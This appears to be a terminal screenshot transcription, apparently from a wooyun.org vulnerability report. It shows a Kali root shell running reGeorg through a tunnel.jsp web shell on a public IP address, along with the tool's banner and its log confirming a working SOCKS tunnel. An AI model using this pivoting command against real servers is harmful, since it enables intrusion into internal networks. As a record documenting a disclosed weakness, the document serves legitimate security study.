 root@kali:~# regeorg -u http://222.190.116.170:8008/myname/tunnel.jsp -p 1080 -l
192.168.22.129 -r 2048
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [192.168.22.129:1080], tunnel at [http://222.19
0.116.170:8008/myname/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
^[^A
www.wooyun.org